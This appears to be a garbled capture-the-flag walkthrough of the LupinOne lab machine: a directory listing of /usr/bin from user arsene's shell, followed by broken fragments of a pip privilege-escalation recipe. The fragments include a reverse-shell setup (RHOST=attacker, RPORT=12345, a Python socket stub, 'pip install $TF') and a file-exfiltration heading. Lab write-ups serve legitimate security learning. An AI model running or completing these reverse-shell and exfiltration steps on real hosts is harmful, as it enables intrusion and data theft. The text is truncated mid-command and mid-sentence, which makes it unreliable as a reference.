 arsene@LupinOne:~$ cd /usr/bin
arsene@LupinOne:/usr/bin$ ls -la
total 100612
drwxr-xr-x  2 root root      20480 Oct  4  2021  .
drwxr-xr-x 14 root root       4096 Oct  4  2021  ..
-rwxr-xr-x  1 root root      60224 Sep 24  2020 '['
-rwxr-xr-x  1 root root      31096 Apr  3  2021  aa-enabled
-rwxr-xr-x  1 root root      31096 Apr  3  2021  aa-exec
-rwxr-xr-x  1 root root      59744 Aug 12  2021  ab
-rwxr-xr-x  1 root root      26856 Jul 28  2021  addpart
lrwxrwxrwx  1 root root         26 Feb 20  2021  addr2line → x86_64-linux-gnu-addr2line
-rwxr-xr-x  1 root root     436576 Jul 29  2019  analog
lrwxrwxrwx  1 root root          6 Feb 19  2021  apropos → whatis
-rwxr-xr-x  1 root root      18664 Jun 10  2021  apt
-rwxr-xr-x  1 root root      88376 Jun 10  2021  apt-cache
-rwxr-xr-x  1 root root      26936 Jun 10  2021  apt-cdrom
-rwxr-xr-x  1 root root      26856 Jun 10  2021  apt-config
-rwxr-xr-x  1 root root      22848 Jun 10  2021  apt-extracttemplates
-rwxr-xr-x  1 root root     276800 Jun 10  2021  apt-ftparchive
-rwxr-xr-x  1 root root      47416 Jun 10  2021  apt-get
-rwxr-xr-x  1 root root      28191 Jun 10  2021  apt-key
-rwxr-xr-x  1 root root      12242 Mar 28  2021  apt-listchanges
-rwxr-xr-x  1 root root      51512 Jun 10  2021  apt-mark
-rwxr-xr-x  1 root root      39152 Jun 10  2021  apt-sortpkgs
lrwxrwxrwx  1 root root         19 Feb 20  2021  ar → x86_64-linux-gnu-ar
-rwxr-xr-x  1 root root      39744 Sep 24  2020  arch
lrwxrwxrwx  1 root root         19 Feb 20  2021  as → x86_64-linux-gnu-as
lrwxrwxrwx  1 root root         21 Oct  4  2021  awk → /etc/alternatives/awk
-rwxr-xr-x  1 root root      60352 Sep 24  2020  b2sum
-rwxr-xr-x  1 root root      43872 Sep 24  2020  base32
-rwxr-xr-x  1 root root      43872 Sep 24  2020  base64
-rwxr-xr-x  1 root root      39712 Sep 24  2020  basename
-rwxr-xr-x  1 root root      56160 Sep 24  2020  basenc
-rwxr-xr-x  1 root root    1234376 Aug  4  2021  bash
Reverse shell
It can send back a
Run
export RHOST=attacker
export RPORT=12345
TF=$(mktemp -d)
echo 'import sys,socket
pip install $TF
File upload
It can exfiltrate files
(a) Send local file via
box to collect the